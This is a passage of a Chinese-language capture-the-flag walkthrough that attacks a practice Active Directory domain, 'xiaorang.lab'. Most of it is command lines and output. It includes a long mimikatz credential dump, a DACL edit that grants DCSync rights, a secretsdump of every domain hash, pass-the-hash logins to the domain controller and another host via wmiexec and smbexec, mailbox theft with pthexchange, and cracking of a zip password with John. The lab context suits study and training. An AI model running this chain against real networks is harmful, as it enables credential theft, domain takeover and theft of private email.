Logon Time : 2024/2/1 16:43:07
SID : S-1-5-90-0-3
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : c9b29c7d6607bcb705813eff18df3181
* SHA1 : 7f240e96b97ee745315d5bd7b740b5ab2a9e2a61
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XIAORANG-EXC01$
* Domain : xiaorang.lab
* Password : 99 e0 48 58 5a 74 f7 27 af a6 8e a8 1b 58 5b 61 e3 c6 20 34 c2 74 da 1e 3f c8 85 26 5c 6b 69 61 a7 24 fa 0c 52 f5 e6 a4 d2 9d 51 3d 8f d5 00 fa 3a 8f a4 48 4e 5c dc 54 90 5b 9b fd b5 e6 78 cb ab 72 ad 39 2a b6 64 3f 3a 86 80 d2 d7 66 e0 64 e3 6d 17 69 a8 85 cf cf 1c 68 09 e1 77 75 a0 ff f4 9d ac 0d a5 c7 e0 52 cb 76 49 6c f6 d0 a0 15 de 28 0f 1a 31 1e 2c cd b7 5f c4 25 ca e8 70 1f 9d b7 23 24 c7 e3 07 ce df bd d1 07 2c 4a 14 2a fc 16 2b cf a0 1a c1 5a 7e 98 e2 94 fc 1e 2f fe ed 14 bb 87 6d 99 d5 22 2d 07 12 31 f9 76 02 19 b1 a2 63 ca 4c 0d 3a 7c 57 7b 30 8d 85 bb 70 81 8b b7 46 09 67 3e 88 e0 d5 15 10 90 84 c8 4e 28 c9 cf 0a 33 b4 db fc 9c de 2c 11 b4 9c 8e 4d ae c6 5f 17 78 e0 0d 3b 7a c9 87 fa 56 c4 88 5b 64
ssp :
credman :
Authentication Id : 0 ; 8804860 (00000000:008659fc)
Session : NetworkCleartext from 0
User Name : HealthMailbox0d5918e
Domain : XIAORANG
Logon Server : XIAORANG-WIN16
Logon Time : 2024/2/1 16:26:26
SID : S-1-5-21-533686307-2117412543-4200729784-1136
msv :
[00000003] Primary
* Username : HealthMailbox0d5918e
* Domain : XIAORANG
* NTLM : def77ba5f4742f73cc97e4bf0bd7c1db
* SHA1 : fbc87f44067a334dcc142e55e9b5479c03c540cb
* DPAPI : a0ab1b6ca85a247d37274862caf863b8
tspkg :
wdigest :
* Username : HealthMailbox0d5918e
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : HealthMailbox0d5918e
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 1763349 (00000000:001ae815)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2024/2/1 15:53:06
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : c9b29c7d6607bcb705813eff18df3181
* SHA1 : 7f240e96b97ee745315d5bd7b740b5ab2a9e2a61
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XIAORANG-EXC01$
* Domain : xiaorang.lab
* Password : 99 e0 48 58 5a 74 f7 27 af a6 8e a8 1b 58 5b 61 e3 c6 20 34 c2 74 da 1e 3f c8 85 26 5c 6b 69 61 a7 24 fa 0c 52 f5 e6 a4 d2 9d 51 3d 8f d5 00 fa 3a 8f a4 48 4e 5c dc 54 90 5b 9b fd b5 e6 78 cb ab 72 ad 39 2a b6 64 3f 3a 86 80 d2 d7 66 e0 64 e3 6d 17 69 a8 85 cf cf 1c 68 09 e1 77 75 a0 ff f4 9d ac 0d a5 c7 e0 52 cb 76 49 6c f6 d0 a0 15 de 28 0f 1a 31 1e 2c cd b7 5f c4 25 ca e8 70 1f 9d b7 23 24 c7 e3 07 ce df bd d1 07 2c 4a 14 2a fc 16 2b cf a0 1a c1 5a 7e 98 e2 94 fc 1e 2f fe ed 14 bb 87 6d 99 d5 22 2d 07 12 31 f9 76 02 19 b1 a2 63 ca 4c 0d 3a 7c 57 7b 30 8d 85 bb 70 81 8b b7 46 09 67 3e 88 e0 d5 15 10 90 84 c8 4e 28 c9 cf 0a 33 b4 db fc 9c de 2c 11 b4 9c 8e 4d ae c6 5f 17 78 e0 0d 3b 7a c9 87 fa 56 c4 88 5b 64
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : XIAORANG-EXC01$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2024/2/1 15:51:08
SID : S-1-5-20
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : c9b29c7d6607bcb705813eff18df3181
* SHA1 : 7f240e96b97ee745315d5bd7b740b5ab2a9e2a61
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : xiaorang-exc01$
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 10004062 (00000000:0098a65e)
Session : RemoteInteractive from 3
User Name : hey
Domain : XIAORANG-EXC01
Logon Server : XIAORANG-EXC01
Logon Time : 2024/2/1 16:43:08
SID : S-1-5-21-804691931-3750513266-524628342-1000
msv :
[00000003] Primary
* Username : hey
* Domain : XIAORANG-EXC01
* NTLM : 6912928308e3cda903e6d75bd6091a20
* SHA1 : 4687d6f9b23b55f21825bc5157fe2cbe707c07de
tspkg :
wdigest :
* Username : hey
* Domain : XIAORANG-EXC01
* Password : (null)
kerberos :
* Username : hey
* Domain : XIAORANG-EXC01
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 9996918 (00000000:00988a76)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 2024/2/1 16:43:07
SID : S-1-5-90-0-3
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : c9b29c7d6607bcb705813eff18df3181
* SHA1 : 7f240e96b97ee745315d5bd7b740b5ab2a9e2a61
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XIAORANG-EXC01$
* Domain : xiaorang.lab
* Password : 99 e0 48 58 5a 74 f7 27 af a6 8e a8 1b 58 5b 61 e3 c6 20 34 c2 74 da 1e 3f c8 85 26 5c 6b 69 61 a7 24 fa 0c 52 f5 e6 a4 d2 9d 51 3d 8f d5 00 fa 3a 8f a4 48 4e 5c dc 54 90 5b 9b fd b5 e6 78 cb ab 72 ad 39 2a b6 64 3f 3a 86 80 d2 d7 66 e0 64 e3 6d 17 69 a8 85 cf cf 1c 68 09 e1 77 75 a0 ff f4 9d ac 0d a5 c7 e0 52 cb 76 49 6c f6 d0 a0 15 de 28 0f 1a 31 1e 2c cd b7 5f c4 25 ca e8 70 1f 9d b7 23 24 c7 e3 07 ce df bd d1 07 2c 4a 14 2a fc 16 2b cf a0 1a c1 5a 7e 98 e2 94 fc 1e 2f fe ed 14 bb 87 6d 99 d5 22 2d 07 12 31 f9 76 02 19 b1 a2 63 ca 4c 0d 3a 7c 57 7b 30 8d 85 bb 70 81 8b b7 46 09 67 3e 88 e0 d5 15 10 90 84 c8 4e 28 c9 cf 0a 33 b4 db fc 9c de 2c 11 b4 9c 8e 4d ae c6 5f 17 78 e0 0d 3b 7a c9 87 fa 56 c4 88 5b 64
ssp :
credman :
Authentication Id : 0 ; 8473504 (00000000:00814ba0)
Session : Service from 0
User Name : DefaultAppPool
Domain : IIS APPPOOL
Logon Server : (null)
Logon Time : 2024/2/1 16:22:23
SID : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : c9b29c7d6607bcb705813eff18df3181
* SHA1 : 7f240e96b97ee745315d5bd7b740b5ab2a9e2a61
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XIAORANG-EXC01$
* Domain : xiaorang.lab
* Password : 99 e0 48 58 5a 74 f7 27 af a6 8e a8 1b 58 5b 61 e3 c6 20 34 c2 74 da 1e 3f c8 85 26 5c 6b 69 61 a7 24 fa 0c 52 f5 e6 a4 d2 9d 51 3d 8f d5 00 fa 3a 8f a4 48 4e 5c dc 54 90 5b 9b fd b5 e6 78 cb ab 72 ad 39 2a b6 64 3f 3a 86 80 d2 d7 66 e0 64 e3 6d 17 69 a8 85 cf cf 1c 68 09 e1 77 75 a0 ff f4 9d ac 0d a5 c7 e0 52 cb 76 49 6c f6 d0 a0 15 de 28 0f 1a 31 1e 2c cd b7 5f c4 25 ca e8 70 1f 9d b7 23 24 c7 e3 07 ce df bd d1 07 2c 4a 14 2a fc 16 2b cf a0 1a c1 5a 7e 98 e2 94 fc 1e 2f fe ed 14 bb 87 6d 99 d5 22 2d 07 12 31 f9 76 02 19 b1 a2 63 ca 4c 0d 3a 7c 57 7b 30 8d 85 bb 70 81 8b b7 46 09 67 3e 88 e0 d5 15 10 90 84 c8 4e 28 c9 cf 0a 33 b4 db fc 9c de 2c 11 b4 9c 8e 4d ae c6 5f 17 78 e0 0d 3b 7a c9 87 fa 56 c4 88 5b 64
ssp :
credman :
Authentication Id : 0 ; 1762175 (00000000:001ae37f)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2024/2/1 15:53:06
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : c9b29c7d6607bcb705813eff18df3181
* SHA1 : 7f240e96b97ee745315d5bd7b740b5ab2a9e2a61
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XIAORANG-EXC01$
* Domain : xiaorang.lab
* Password : 99 e0 48 58 5a 74 f7 27 af a6 8e a8 1b 58 5b 61 e3 c6 20 34 c2 74 da 1e 3f c8 85 26 5c 6b 69 61 a7 24 fa 0c 52 f5 e6 a4 d2 9d 51 3d 8f d5 00 fa 3a 8f a4 48 4e 5c dc 54 90 5b 9b fd b5 e6 78 cb ab 72 ad 39 2a b6 64 3f 3a 86 80 d2 d7 66 e0 64 e3 6d 17 69 a8 85 cf cf 1c 68 09 e1 77 75 a0 ff f4 9d ac 0d a5 c7 e0 52 cb 76 49 6c f6 d0 a0 15 de 28 0f 1a 31 1e 2c cd b7 5f c4 25 ca e8 70 1f 9d b7 23 24 c7 e3 07 ce df bd d1 07 2c 4a 14 2a fc 16 2b cf a0 1a c1 5a 7e 98 e2 94 fc 1e 2f fe ed 14 bb 87 6d 99 d5 22 2d 07 12 31 f9 76 02 19 b1 a2 63 ca 4c 0d 3a 7c 57 7b 30 8d 85 bb 70 81 8b b7 46 09 67 3e 88 e0 d5 15 10 90 84 c8 4e 28 c9 cf 0a 33 b4 db fc 9c de 2c 11 b4 9c 8e 4d ae c6 5f 17 78 e0 0d 3b 7a c9 87 fa 56 c4 88 5b 64
ssp :
credman :
Authentication Id : 0 ; 101662 (00000000:00018d1e)
Session : Service from 0
User Name : Zhangtong
Domain : XIAORANG
Logon Server : XIAORANG-WIN16
Logon Time : 2024/2/1 15:51:10
SID : S-1-5-21-533686307-2117412543-4200729784-1147
msv :
[00000003] Primary
* Username : Zhangtong
* Domain : XIAORANG
* NTLM : 22c7f81993e96ac83ac2f3f1903de8b4
* SHA1 : 4d205f752e28b0a13e7a2da2a956d46cb9d9e01e
* DPAPI : ed14c3c4ef895b1d11b04fb4e56bb83b
tspkg :
wdigest :
* Username : Zhangtong
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : Zhangtong
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2024/2/1 15:51:08
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 63975 (00000000:0000f9e7)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2024/2/1 15:51:08
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : c9b29c7d6607bcb705813eff18df3181
* SHA1 : 7f240e96b97ee745315d5bd7b740b5ab2a9e2a61
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XIAORANG-EXC01$
* Domain : xiaorang.lab
* Password : 99 e0 48 58 5a 74 f7 27 af a6 8e a8 1b 58 5b 61 e3 c6 20 34 c2 74 da 1e 3f c8 85 26 5c 6b 69 61 a7 24 fa 0c 52 f5 e6 a4 d2 9d 51 3d 8f d5 00 fa 3a 8f a4 48 4e 5c dc 54 90 5b 9b fd b5 e6 78 cb ab 72 ad 39 2a b6 64 3f 3a 86 80 d2 d7 66 e0 64 e3 6d 17 69 a8 85 cf cf 1c 68 09 e1 77 75 a0 ff f4 9d ac 0d a5 c7 e0 52 cb 76 49 6c f6 d0 a0 15 de 28 0f 1a 31 1e 2c cd b7 5f c4 25 ca e8 70 1f 9d b7 23 24 c7 e3 07 ce df bd d1 07 2c 4a 14 2a fc 16 2b cf a0 1a c1 5a 7e 98 e2 94 fc 1e 2f fe ed 14 bb 87 6d 99 d5 22 2d 07 12 31 f9 76 02 19 b1 a2 63 ca 4c 0d 3a 7c 57 7b 30 8d 85 bb 70 81 8b b7 46 09 67 3e 88 e0 d5 15 10 90 84 c8 4e 28 c9 cf 0a 33 b4 db fc 9c de 2c 11 b4 9c 8e 4d ae c6 5f 17 78 e0 0d 3b 7a c9 87 fa 56 c4 88 5b 64
ssp :
credman :
mimikatz
|
抓到了域内用户Zhangtong的hash和当前的system账户的hash
zhangtong:22c7f81993e96ac83ac2f3f1903de8b4
xiaorang.lab/XIAORANG-EXC01:c9b29c7d6607bcb705813eff18df3181
用bloodhound分析一下发现EXC01机器账户默认对域内成员具有writeDacl权限,
这个权限允许身份修改指定对象ACL,所以可以给Zhangtong修改个DCSync,然后就可以抓域控哈希了。
详细原理可以看这个:域控提权合集 - 先知社区 (aliyun.com)
之前已经装好了https://github.com/ThePorgs/impacket
1
| proxychains4 python3 dacledit.py xiaorang.lab/XIAORANG-EXC01\$ -hashes :c9b29c7d6607bcb705813eff18df3181 -action write -rights DCSync -principal Zhangtong -target-dn "DC=xiaorang,DC=lab" -dc-ip 172.22.3.2
|

抓取域控hash
1
| proxychains4 python3 secretsdump.py xiaorang.lab/Zhangtong@172.22.3.2 -hashes :22c7f81993e96ac83ac2f3f1903de8b4 -just-dc-ntlm
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| xiaorang.lab\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7acbc09a6c0efd81bfa7d5a1d4238beb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b8fa79a52e918cb0cbcd1c0ede492647:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\$431000-7AGO1IPPEUGJ:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_46bc0bcd781047eba:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_2554056e362e45ba9:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_ae8e35b0ca3e41718:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_341e33a8ba4d46c19:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_3d52038e2394452f8:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_2ddd7a0d26c84e7cb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_015b052ab8324b3fa:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_9bd6f16aa25343e68:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_68af2c4169b54d459:1133:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\HealthMailbox8446c5b:1135:aad3b435b51404eeaad3b435b51404ee:b798cc0448450b15ff2367bfed5ef3e1:::
xiaorang.lab\HealthMailbox0d5918e:1136:aad3b435b51404eeaad3b435b51404ee:def77ba5f4742f73cc97e4bf0bd7c1db:::
xiaorang.lab\HealthMailboxeda7a84:1137:aad3b435b51404eeaad3b435b51404ee:1e89e23e265bb7b54dc87938b1b1a131:::
xiaorang.lab\HealthMailbox33b01cf:1138:aad3b435b51404eeaad3b435b51404ee:0eff3de35019c2ee10b68f48941ac50d:::
xiaorang.lab\HealthMailbox9570292:1139:aad3b435b51404eeaad3b435b51404ee:e434c7db0f0a09de83f3d7df25ec2d2f:::
xiaorang.lab\HealthMailbox3479a75:1140:aad3b435b51404eeaad3b435b51404ee:c43965ecaa92be22c918e2604e7fbea0:::
xiaorang.lab\HealthMailbox2d45c5b:1141:aad3b435b51404eeaad3b435b51404ee:4822b67394d6d93980f8e681c452be21:::
xiaorang.lab\HealthMailboxec2d542:1142:aad3b435b51404eeaad3b435b51404ee:147734fa059848c67553dc663782e899:::
xiaorang.lab\HealthMailboxf5f7dbd:1143:aad3b435b51404eeaad3b435b51404ee:e7e4f69b43b92fb37d8e9b20848e6b66:::
xiaorang.lab\HealthMailbox67dc103:1144:aad3b435b51404eeaad3b435b51404ee:4fe68d094e3e797cfc4097e5cca772eb:::
xiaorang.lab\HealthMailbox320fc73:1145:aad3b435b51404eeaad3b435b51404ee:0c3d5e9fa0b8e7a830fcf5acaebe2102:::
xiaorang.lab\Lumia:1146:aad3b435b51404eeaad3b435b51404ee:862976f8b23c13529c2fb1428e710296:::
Zhangtong:1147:aad3b435b51404eeaad3b435b51404ee:22c7f81993e96ac83ac2f3f1903de8b4:::
XIAORANG-WIN16$:1000:aad3b435b51404eeaad3b435b51404ee:ff46090434053bad087c41e4358b3e5c:::
XIAORANG-EXC01$:1103:aad3b435b51404eeaad3b435b51404ee:c9b29c7d6607bcb705813eff18df3181:::
XIAORANG-PC$:1104:aad3b435b51404eeaad3b435b51404ee:296e87e63c3d542a275fba09c1149135:::
[*] Cleaning up...
|
然后pth拿下域控
1
| proxychains4 python3 wmiexec.py xiaorang.lab/Administrator@172.22.3.2 -hashes :7acbc09a6c0efd81bfa7d5a1d4238beb -dc-ip 172.22.3.2
|

1
| type C:\Users\Administrator\flag\flag.txt
|

还差最后一个flag3
smbexec横向
1
| proxychains4 python3 smbexec.py -hashes :7acbc09a6c0efd81bfa7d5a1d4238beb xiaorang.lab/administrator@172.22.3.26 -codec gbk
|

翻了一遍没有flag,6,倒是lumia的桌面上有一个secret.zip
PTH Exchange导出Lumia mailbox里面的全部邮件以及附件(包括secret.zip)
pthexchange.py:https://github.com/Jumbo-WJB/PTH_Exchange.git
1
| proxychains4 python3 pthexchange.py --target https://172.22.3.9/ --username Lumia --password '00000000000000000000000000000000:862976f8b23c13529c2fb1428e710296' --action Download
|

在output文件夹里面查看下载下来的邮件和附件
查看item-0.eml,提示密码是手机号

打开那个csv,里面全是手机号

电话另存为1.txt,常规zip2john加john
1
2
| zip2john item-0-secret.zip >zip.txt
john --wordlist=1.txt zip.txt
|
密码是18763918468,秒出

收工,刚好吃晚饭



















